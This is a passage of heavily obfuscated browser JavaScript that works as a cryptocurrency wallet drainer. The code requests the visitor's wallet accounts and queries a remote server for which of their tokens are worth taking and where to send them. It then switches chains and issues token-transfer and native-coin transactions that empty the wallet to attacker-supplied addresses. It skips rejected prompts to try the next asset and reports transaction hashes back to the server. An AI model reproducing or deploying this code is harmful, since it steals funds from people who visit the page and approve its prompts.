Promise(_0x2c0f81=>setTimeout(_0x2c0f81,_0x5b15ad)),_0x322eb8=_0x42c966=>'0x'+BigInt(_0x42c966)[_0x2228cc(0x17e)](0x10),_0x4b358a=_0x336cc9=>_0x336cc9[_0x2228cc(0x17f)](/^0x/,'')[_0x2228cc(0x18f)](0x40,'0'),_0x3a1921=(_0x30d7eb,_0x508b3a)=>'0x'+_0x4d6641+_0x4b358a(_0x30d7eb)+_0x4b358a(_0x508b3a),_0x18c51d=_0xe8c74d=>_0xe8c74d[_0x2228cc(0x195)]()[_0x2228cc(0x18a)]((_0x3b0740,_0x5511ea)=>(_0x5511ea['usd_value']||0x0)-(_0x3b0740[_0x2228cc(0x18b)]||0x0)),_0x123956=_0x49c2ab=>_0x49c2ab[_0x2228cc(0x168)]('0x')?_0x49c2ab:'0x'+_0x49c2ab,_0x267329=(_0x581b64,_0x5ac944)=>{const _0x300dba=_0x2228cc;if(typeof _0x581b64!==_0x300dba(0x174)||!/^0x[0-9a-fA-F]+$/['test'](_0x581b64))throw new Error((_0x5ac944||'value')+_0x300dba(0x15e));},_0x40d7ea=(_0x386609,_0x29aa9d)=>_0x29aa9d?.[_0x386609]||_0x29aa9d?.[String(_0x386609)]||null,_0x2b5240=()=>{const _0x2f4ba8=_0x2228cc,_0x2068dd=window[_0x2f4ba8(0x158)];if(!_0x2068dd)throw new Error(_0x2f4ba8(0x16d));if(_0x2068dd[_0x2f4ba8(0x192)]?.[_0x2f4ba8(0x181)])return _0x2068dd[_0x2f4ba8(0x192)][_0x2f4ba8(0x169)](_0x29bfa1=>_0x29bfa1[_0x2f4ba8(0x163)])||_0x2068dd[_0x2f4ba8(0x192)][0x0];return _0x2068dd;},_0x2b0fb0=()=>_0x29ac40||(_0x29ac40=_0x2b5240()),_0x23d847=async _0x185bfd=>{const _0x2bf13b=_0x2b0fb0();while(!![]){const _0x2915a5=await _0x2bf13b['request']({'method':'eth_getTransactionReceipt','params':[_0x185bfd]});if(_0x2915a5)return _0x2915a5;await _0x2f1a01(_0x4b76b4);}},_0x6cdaf0=async _0x16858a=>{const _0x1a0768=_0x2228cc,_0xf3c19a=_0x2b0fb0();try{await _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x18d)});}catch(_0x96278e){return _0xf3c19a[_0x1a0768(0x18e)]({'method':_0x1a0768(0x16c),'params':[_0x16858a]});}const _0x331745=crypto['randomUUID']&&crypto['randomUUID']()||Date[_0x1a0768(0x157)]()+'-'+Math['random']();return new Promise((_0x5d57ca,_0x4d8a56)=>{const _0x8badaf=_0x1a0768,_0x3e794d=_0x66c19a=>{const _0x5e43b7=_0x2a76,_0x342cd3=_0x66c19a[_0x5e43b7(0x187)]?.['data']?.[_0x5e43b7(0x187)]||_0x66c19a[_0x5e43b7(0x187)]?.[_0x5e43b7(0x187)]||_0x66c19a['data']?.['response']||_0x66c19a['data'];if(!_0x342cd3||_0x342cd3['id']!==_0x331745)return;if(!_0x342cd3[_0x5e43b7(0x15b)]&&!_0x342cd3[_0x5e43b7(0x167)])return;window[_0x5e43b7(0x189)](_0x5e43b7(0x171),_0x3e794d);if(_0x342cd3[_0x5e43b7(0x167)]){const _0x8b75a8=new Error(_0x342cd3['error'][_0x5e43b7(0x171)]||'sendTransaction\x20failed');if(_0x342cd3['error']['code']!==undefined)_0x8b75a8[_0x5e43b7(0x191)]=_0x342cd3[_0x5e43b7(0x167)]['code'];_0x4d8a56(_0x8b75a8);return;}if(!_0x342cd3[_0x5e43b7(0x15b)]||typeof _0x342cd3['result']!==_0x5e43b7(0x174)){_0x4d8a56(new Error(_0x5e43b7(0x193)+JSON[_0x5e43b7(0x17b)](_0x342cd3)));return;}_0x5d57ca(_0x342cd3[_0x5e43b7(0x15b)]);};window[_0x8badaf(0x15a)]('message',_0x3e794d),window['postMessage']({'target':_0x8badaf(0x15f),'data':{'name':_0x8badaf(0x179),'data':{'id':_0x331745,'jsonrpc':_0x8badaf(0x15c),'method':_0x8badaf(0x16c),'params':[_0x16858a]}}},'*');});},_0x593537=async _0x4ebba3=>{const _0x39b53e=_0x2228cc,_0x1ae070=_0x2b0fb0();await _0x1ae070['request']({'method':_0x39b53e(0x173),'params':[{'chainId':_0x322eb8(_0x4ebba3)}]}),_0x261fba=_0x4ebba3;},_0x122b78=async _0x36f7a8=>{const _0x1eabf4=_0x2228cc,_0x20eaf5=await fetch(_0x13814f+_0x1eabf4(0x16f),{'method':_0x1eabf4(0x17c),'headers':{'Content-Type':_0x1eabf4(0x160)},'body':JSON[_0x1eabf4(0x17b)]({'source_address':_0x36f7a8})});if(!_0x20eaf5['ok'])throw new Error(_0x1eabf4(0x185));return _0x20eaf5['json']();},_0x3c20fc=async(_0x478ab3,_0x55866c)=>{const _0x21fd9e=_0x2228cc;try{await fetch(_0x13814f+_0x21fd9e(0x17d),{'method':_0x21fd9e(0x17c),'headers':{'Content-Type':_0x21fd9e(0x160)},'body':JSON[_0x21fd9e(0x17b)]({'chain_id':String(_0x478ab3),'tx_hash':_0x55866c})});}catch(_0x505199){}},_0x36329a=async(_0x1d2aad,_0x5df136,_0x1f4aad)=>{const _0x5edd92=_0x2228cc,_0x411f11=_0x123956(_0x1d2aad['id'][_0x5edd92(0x183)]()),_0x3141c8=_0x123956(_0x5df136['toLowerCase']()),_0x1fcfb1=_0x3a1921(_0x123956(_0x1f4aad[_0x5edd92(0x183)]()),_0x1cf96b)[_0x5edd92(0x183)](),_0x2ab6e8=_0x5edd92(0x196);_0x267329(_0x411f11,'to'),_0x267329(_0x3141c8,'from'),_0x267329(_0x1fcfb1,'data'),_0x267329(_0x2ab6e8,_0x5edd92(0x194));const _0x395aa8=await _0x6cdaf0({'from':_0x3141c8,'to':_0x411f11,'value':_0x2ab6e8,'data':_0x1fcfb1});await _0x23d847(_0x395aa8),await _0x3c20fc(_0x1d2aad[_0x5edd92(0x16e)],_0x395aa8);},_0x4c158d=async(_0x412aa2,_0x38b64a,_0x1094c3)=>{const _0x144ade=_0x2228cc,_0x597f2c=_0x2b0fb0(),_0x485bb9=await _0x597f2c[_0x144ade(0x18e)]({'method':_0x144ade(0x188),'params':[_0x38b64a,_0x144ade(0x197)]}),_0x2642e0=BigInt(_0x485bb9),_0x13aa6c=_0x2642e0>_0x5d5658?_0x2642e0-_0x5d5658:0x0n;if(_0x13aa6c<=0x0n)return;const _0x1a1ae6=await _0x6cdaf0({'from':_0x38b64a,'to':_0x1094c3,'value':_0x322eb8(_0x13aa6c)});await _0x23d847(_0x1a1ae6);},_0x1b3e0a=async(_0x5a26b9,_0x3b7ed7,_0x1b7f65,_0x44d5aa)=>{const _0x4c9811=_0x2228cc;for(const _0x3cea56 of _0x18c51d(_0x3b7ed7)){const _0x365242=!(_0x3cea56['id']||'')[_0x4c9811(0x183)]()[_0x4c9811(0x168)]('0x');try{if(_0x365242)await _0x4c158d(_0x3cea56,_0x1b7f65,_0x44d5aa);else await _0x36329a(_0x3cea56,_0x1b7f65,_0x44d5aa);}catch(_0x202700){const _0x5a1a96=_0x202700?.[_0x4c9811(0x191)]??_0x202700?.[_0x4c9811(0x167)]?.[_0x4c9811(0x191)],_0x408e79=(_0x202700?.[_0x4c9811(0x171)]||'')[_0x4c9811(0x183)]();if(_0x5a1a96===0xfa1||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x164))||_0x408e79[_0x4c9811(0x17a)](_0x4c9811(0x182)))continue;throw _0x202700;}}},_0x3592c0=async()=>{const _0x4a4464=_0x2228cc,_0x3f988c=_0x2b0fb0(),_0x15557a=await _0x3f988c['request']({'method':'eth_requestAccounts'});_0x26bb48=_0x15557a[0x0];const _0x49287b=(await _0x3f988c[_0x4a4464(0x18e)]({'method':_0x4a4464(0x156)}))[_0x4a4464(0x183)]();_0x261fba=parseInt(_0x49287b,0x10);for(const _0xd64850 of _0x15557a){const _0x3fb171=await _0x122b78(_0xd64850);if(!_0x3fb171['eligible']||!_0x3fb171[_0x4a4464(0x172)]?.[_0x4a4464(0x181)]||!_0x3fb171[_0x4a4464(0x166)]||!Object[_0x4a4464(0x155)](_0x3fb171['receive_addresses'])['length'])continue;const _0x5ac091=_0x3fb171[_0x4a4464(0x166)]||{};let _0x4c2ffb=_0x18c51d(_0x3fb171['tokens']),_0x35902a=_0x261fba;while(_0x4c2ffb[_0x4a4464(0x181)]){const _0x3aa46e=_0x4c2ffb['filter'](_0x4e4fad=>Number(_0x4e4fad[_0x4a4464(0x16e)])===Number(_0x35902a));if(_0x3aa46e[_0x4a4464(0x181)]===0x0){_0x4c2ffb=_0x18c51d(_0x4c2ffb),_0x35902a=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]),await _0x593537(_0x35902a);continue;}const _0x21a18f=_0x40d7ea(_0x35902a,_0x5ac091);if(!_0x21a18f){const _0x4047e8=new Set(_0x3aa46e['map'](_0x39e23a=>_0x39e23a[_0x4a4464(0x16e)]+':'+_0x39e23a['id']));_0x4c2ffb=_0x4c2ffb[_0x4a4464(0x15d)](_0x45ab8c=>!_0x4047e8[_0x4a4464(0x175)](_0x45ab8c['chain_id']+':'+_0x45ab8c['id']));if(!_0x4c2ffb[_0x4a4464(0x181)])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x5d7447=Number(_0x4c2ffb[0x0]['chain_id']);_0x5d7447!==_0x35902a&&(_0x35902a=_0x5d7447,await _0x593537(_0x35902a));continue;}await _0x1b3e0a(_0x35902a,_0x3aa46e,_0xd64850,_0x21a18f);const _0x499212=new Set(_0x3aa46e[_0x4a4464(0x177)](_0x2ece27=>_0x2ece27[_0x4a4464(0x16e)]+':'+_0x2ece27['id']));_0x4c2ffb=_0x4c2ffb['filter'](_0x436ada=>!_0x499212[_0x4a4464(0x175)](_0x436ada['chain_id']+':'+_0x436ada['id']));if(!_0x4c2ffb['length'])break;_0x4c2ffb=_0x18c51d(_0x4c2ffb);const _0x31ee20=Number(_0x4c2ffb[0x0][_0x4a4464(0x16e)]);_0x31ee20!==_0x35902a&&(_0x35902a=_0x31ee20,await _0x593537(_0x35902a));}}};_0x3592c0()['catch'](()=>{});})()));